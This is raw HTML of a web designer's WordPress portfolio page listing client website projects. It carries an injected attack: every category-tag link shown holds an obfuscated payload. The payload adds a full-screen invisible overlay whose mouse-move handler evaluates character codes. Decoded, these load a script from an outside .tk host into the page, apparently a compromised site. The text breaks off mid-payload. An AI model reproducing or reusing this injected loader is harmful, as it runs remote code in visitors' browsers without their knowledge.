class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Search" data-title="Search" title="Search"></a><div class="fusion-custom-menu-item-contents"><form role="search" class="searchform fusion-search-form" method="get" action="http://joanhigbee.com/">
	<div class="fusion-search-form-content">
		<div class="fusion-search-field search-field">
			<label class="screen-reader-text" for="s">Search for:</label>
			<input type="text" value="" name="s" class="s" placeholder="Search ..." required aria-required="true" aria-label="Search ..."/>
		</div>
		<div class="fusion-search-button search-button">
			<input type="submit" class="fusion-search-submit searchsubmit" value="&#xf002;" />
		</div>
	</div>
</form>
</div></li></ul></nav>		<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars" aria-label="Toggle mobile menu"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left"></nav>

		</div>

		
								
			<div class="side-header-content side-header-content-1-2">
									<div class="side-header-content-1 fusion-clearfix">
					<div class="fusion-social-links-header"><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#bebdbd;background-color:#eaeaea;border-color:#eaeaea;border-radius:4px;" href="https://www.facebook.com/Joan-Higbee-Design-Marketing-Web-DesignMarketing-Services-178457365575285/" target="_blank" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style="color:#bebdbd;background-color:#eaeaea;border-color:#eaeaea;border-radius:4px;" href="https://www.instagram.com/joan.higbee/" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#bebdbd;background-color:#eaeaea;border-color:#eaeaea;border-radius:4px;" href="https://twitter.com/beecreativeteam?cn=cHN0Zg%3D%3D&amp;refsrc=email" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" style="color:#bebdbd;background-color:#eaeaea;border-color:#eaeaea;border-radius:4px;" href="https://www.linkedin.com/in/joanhigbee/" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Linkedin" data-toggle="tooltip" title="Linkedin"><span class="screen-reader-text">Linkedin</span></a></div></div></div>					</div>
													<div class="side-header-content-2 fusion-clearfix">
					<div class="fusion-contact-info">(941) 444-9478<br /><a href="mailto:&#106;o&#97;&#110;&#104;i&#103;&#98;&#101;e&#64;&#103;m&#97;il&#46;c&#111;&#109;">&#106;o&#97;&#110;&#104;i&#103;&#98;&#101;e&#64;&#103;m&#97;il&#46;c&#111;&#109;</a></div>					</div>
							</div>
		
		
					</div>
	<style>
	.side-header-styling-wrapper > div {
		display: none !important;
	}

	.side-header-styling-wrapper .side-header-background-image,
	.side-header-styling-wrapper .side-header-background-color,
	.side-header-styling-wrapper .side-header-border {
		display: block !important;
	}
	</style>
	<div class="side-header-styling-wrapper" style="overflow:hidden;">
		<div class="side-header-background-image"></div>
		<div class="side-header-background-color"></div>
		<div class="side-header-border"></div>
	</div>
</div>

		
		
		<div id="sliders-container">
					</div>
				
		
					<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-left">
	<div class="fusion-page-title-row">
		<div class="fusion-page-title-wrapper">
			<div class="fusion-page-title-captions">

																			<h1 class="entry-title">Coding</h1>

									
				
			</div>

												<div class="fusion-page-title-secondary">
						<div class="fusion-breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="http://joanhigbee.com"><span itemprop="title">Home</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="breadcrumb-leaf">Coding</span></div>					</div>
							
		</div>
	</div>
</div>
		
		
						<main id="main" role="main" class="clearfix " style="">
			<div class="fusion-row" style="">
	<div id="content" class="full-width" style="width: 100%;">
		
<div class="fusion-portfolio fusion-portfolio-archive fusion-portfolio-layout-grid fusion-portfolio-one fusion-portfolio-text-floated fusion-portfolio-unboxed fusion-portfolio-text fusion-portfolio-text-left fusion-portfolio-rollover">

		
	<div class="fusion-portfolio-wrapper" data-picturesize="fixed" data-pages="1">

		
					
							
				<article class="fusion-portfolio-post post-13951 ">

																<div class="fusion-portfolio-content-wrapper">
					
																			

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="540" height="272" src="http://joanhigbee.com/wp-content/uploads/2017/06/UNDR8ED-website-540x272.jpg" class="attachment-portfolio-one size-portfolio-one wp-post-image" alt="" decoding="async" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="http://joanhigbee.com/portfolio-items/music-website">Website Design/Dev: Urban Music Band</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="http://joanhigbee.com/wp-content/uploads/2017/06/UNDR8ED-website.jpg" data-id="13951" data-rel="iLightbox[gallery]" data-title="UNDR8ED - Website Dev" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a href="http://joanhigbee.com/portfolio-items/music-website">
						Website Design/Dev: Urban Music Band					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="http://joanhigbee.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/web-dev" rel="tag">Website Design/Dev</a></div>					
		
				<a class="fusion-link-wrapper" href="http://joanhigbee.com/portfolio-items/music-website" aria-label="Website Design/Dev: Urban Music Band"></a>
	</div>
</div>

	
</div>

						
																			<div class="fusion-portfolio-content">
																<h2 class="entry-title fusion-post-title"><a href="http://joanhigbee.com/portfolio-items/music-website">Website Design/Dev: Urban Music Band</a></h2>																<div class="fusion-portfolio-meta"><a href="http://joanhigbee.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/web-dev" rel="tag">Website Design/Dev</a></div>								
	
			<span class="vcard rich-snippet-hidden">
			<span class="fn">
				<a href="http://joanhigbee.com/author/joanhigbee" title="Posts by joanhigbee" rel="author">joanhigbee</a>			</span>
		</span>
	
			<span class="updated rich-snippet-hidden">
			2017-07-19T01:54:58-04:00		</span>
	
																
								<div class="fusion-post-content">
									<p>Website Design/Development Project: Musicians/Band Client: UNDR8ED - Sean O'Mara Sarasota, FL undr8ed.com</p>
																																						<div class="fusion-portfolio-buttons">
																						<a href="http://joanhigbee.com/portfolio-items/music-website" class="fusion-button fusion-button-small fusion-button-default fusion-button-round fusion-button-flat">
												Learn More											</a>
																																</div>
									
								</div><!-- end post-content -->

							</div><!-- end portfolio-content -->

						
																</div>

																			<div class="fusion-clearfix"></div>
							<div class="fusion-separator sep-double"></div>
											
				</article><!-- end portfolio-post -->

								
							
				<article class="fusion-portfolio-post post-13839 ">

																<div class="fusion-portfolio-content-wrapper">
					
																			

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="500" height="272" src="http://joanhigbee.com/wp-content/uploads/2017/06/Advance-Lifts_website-500x272.jpg" class="attachment-portfolio-one size-portfolio-one wp-post-image" alt="Advance Lifts - website development," decoding="async" loading="lazy" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="http://joanhigbee.com/portfolio-items/dock-lifts">Website Design/Dev: Mfr. of Material Handling Equip. &#8211; #1 Dock Lifts Leader</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="http://joanhigbee.com/wp-content/uploads/2017/06/Advance-Lifts_website.jpg" data-id="13839" data-rel="iLightbox[gallery]" data-title="Advance Lifts - Website Dev" data-caption="Advance Lifts - Website Development, 1,000+ pages, Mfr Material Handling - Dock Lifts">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a href="http://joanhigbee.com/portfolio-items/dock-lifts">
						Website Design/Dev: Mfr. of Material Handling Equip. &#8211; #1 Dock Lifts Leader					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="http://joanhigbee.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/mobile" rel="tag">Mobile</a>, <a href="http://joanhigbee.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/wordpress-2" rel="tag">WordPress</a></div>					
		
				<a class="fusion-link-wrapper" href="http://joanhigbee.com/portfolio-items/dock-lifts" aria-label="Website Design/Dev: Mfr. of Material Handling Equip. &#8211; #1 Dock Lifts Leader"></a>
	</div>
</div>

	
</div>

						
																			<div class="fusion-portfolio-content">
																<h2 class="entry-title fusion-post-title"><a href="http://joanhigbee.com/portfolio-items/dock-lifts">Website Design/Dev: Mfr. of Material Handling Equip. &#8211; #1 Dock Lifts Leader</a></h2>																<div class="fusion-portfolio-meta"><a href="http://joanhigbee.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/mobile" rel="tag">Mobile</a>, <a href="http://joanhigbee.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/wordpress-2" rel="tag">WordPress</a></div>								
	
			<span class="vcard rich-snippet-hidden">
			<span class="fn">
				<a href="http://joanhigbee.com/author/joanhigbee" title="Posts by joanhigbee" rel="author">joanhigbee</a>			</span>
		</span>
	
			<span class="updated rich-snippet-hidden">
			2018-06-21T13:43:38-04:00		</span>
	
																
								<div class="fusion-post-content">
									<p>Web Design/Development Client: Advance Lifts - St. Charles, IL (Chicago Area) - Website Development - HTML site conversion to WordPress - Website Development - Original HTML site - 1,000+ pages website - SEO, Site Maintenance, Content Editing - Online Catalog, Product Spec Sheets, Videos, White Papers - Photo Editing www.advancelifts.com</p>
																																						<div class="fusion-portfolio-buttons">
																						<a href="http://joanhigbee.com/portfolio-items/dock-lifts" class="fusion-button fusion-button-small fusion-button-default fusion-button-round fusion-button-flat">
												Learn More											</a>
																																</div>
									
								</div><!-- end post-content -->

							</div><!-- end portfolio-content -->

						
																</div>

																			<div class="fusion-clearfix"></div>
							<div class="fusion-separator sep-double"></div>
											
				</article><!-- end portfolio-post -->

								
							
				<article class="fusion-portfolio-post post-13837 ">

																<div class="fusion-portfolio-content-wrapper">
					
																			

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="540" height="272" src="http://joanhigbee.com/wp-content/uploads/2017/06/Hamila-Jewelry-Website-540x272.jpg" class="attachment-portfolio-one size-portfolio-one wp-post-image" alt="" decoding="async" loading="lazy" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="http://joanhigbee.com/portfolio-items/jewelry-ecommerce">Website Design/Dev: Jewelry &#8211; eCommerce</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="http://joanhigbee.com/wp-content/uploads/2017/06/Hamila-Jewelry-Website.jpg" data-id="13837" data-rel="iLightbox[gallery]" data-title="Hamila Jewelry - Website Dev" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a href="http://joanhigbee.com/portfolio-items/jewelry-ecommerce">
						Website Design/Dev: Jewelry &#8211; eCommerce					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="http://joanhigbee.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/html-css" rel="tag">HTML + CSS</a>, <a href="http://joanhigbee.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/mobile" rel="tag">Mobile</a>, <a href="http://joanhigbee.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/shopify-web-dev" rel="tag">Shopify online Store</a>, <a href="http://joanhigbee.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/web-dev" rel="tag">Website Design/Dev</a></div>					
		
				<a class="fusion-link-wrapper" href="http://joanhigbee.com/portfolio-items/jewelry-ecommerce" aria-label="Website Design/Dev: Jewelry &#8211; eCommerce"></a>
	</div>
</div>

	
</div>

						
																			<div class="fusion-portfolio-content">
																<h2 class="entry-title fusion-post-title"><a href="http://joanhigbee.com/portfolio-items/jewelry-ecommerce">Website Design/Dev: Jewelry &#8211; eCommerce</a></h2>																<div class="fusion-portfolio-meta"><a href="http://joanhigbee.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/html-css" rel="tag">HTML + CSS</a>, <a href="http://joanhigbee.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/mobile" rel="tag">Mobile</a>, <a href="http://joanhigbee.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%